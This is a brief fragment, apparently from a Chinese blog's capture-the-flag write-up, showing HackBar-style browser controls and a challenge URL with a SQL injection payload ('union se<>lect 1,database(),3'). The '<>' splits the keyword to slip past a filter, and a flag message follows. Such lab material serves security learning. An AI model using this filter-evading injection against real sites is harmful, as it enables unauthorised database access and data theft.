 Load URL
http://a311545598534d5a8e3af967eafb0b8ef00a80f275814f32.game.ichunqiu.com/index.php?id=1 union se<>lect 1,database(),3
-
Split URL
+
Execute
Enable Post data Enable Referrer
flag{在数据库中}
sqli
https://blog.csdn.net/nzjdsds